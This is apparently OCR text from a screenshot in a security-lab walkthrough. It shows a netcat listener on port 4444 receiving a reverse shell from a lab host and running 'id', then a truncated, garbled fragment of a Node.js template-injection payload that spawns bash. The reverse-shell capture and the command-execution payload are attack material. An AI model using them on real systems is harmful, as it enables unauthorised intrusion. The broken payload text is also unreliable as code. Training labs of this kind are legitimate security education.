 (kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.13.14: inverse host lookup failed: Unknown host
connect to [192.168.13.4] from (UNKNOWN) [192.168.13.14] 57294
bash: cannot set terminal process group (3009): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
student@offsec:/home/student/docedit$ id
id
uid=1000(student) gid=1000(student) groups=1000(student),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmi
n),128(sambashare)
Welcome to #{title}
process.binding('spawn_sync').spawn({file:'bash',args:
:['y='],stdio: